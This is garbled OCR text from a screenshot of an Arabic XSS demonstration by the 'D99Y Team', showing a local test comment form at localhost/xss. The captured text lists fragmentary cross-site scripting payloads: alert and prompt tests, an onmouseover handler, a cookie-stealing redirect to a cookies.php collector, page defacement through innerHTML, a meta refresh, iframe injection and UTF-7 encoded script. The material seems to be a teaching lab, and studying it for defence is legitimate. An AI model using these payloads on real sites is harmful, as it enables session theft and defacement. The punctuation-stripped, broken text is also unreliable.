 XSS || D99Y Team ! - موزيلا فَيَرفُكس
ملف تحرير عرض تأريخ علامات أدوات مساعدة
http://localhost...2Fscript%2BAD4-
! XSS || D99Y Team
...localhost / localhost / xss / xss | p
PMA
lt ascii& - بحث Google
http://localhost/xss/xss-sav.php
Google
العودة إلى الرئيسية :
العنوان :
التعليق :
ارسل
العنوان :
التعليق :
alert(12345) : رسائل الاختبار واظهار وسرقة الكوكيز
prompt(995041) alert( test ); alert(1) alert( )
onmouseover prompt(11111) bad src http:
localhost xss cookies.php? +
document.location http: localhost xss
cookies.php? + وضع رسالة بصفحة خاصة : body
onload document.body.innerhtml h1 test !!
h1 ; document.documentelement.innerhtml
h1 test !! h1 ; فتح صفحة بالمقاس المطلوب وتحويل
الصفحة : refresh content 0;url http:
www.d99y.com vb width 100% height 300
src http: www.d99y.com vb utf-7 : %2badw-
%2bad4-alert( )%2badw-%2f %2bad4-
DY
ساحة التطوير
evelopmental
ARD
WWW.D99Y.COM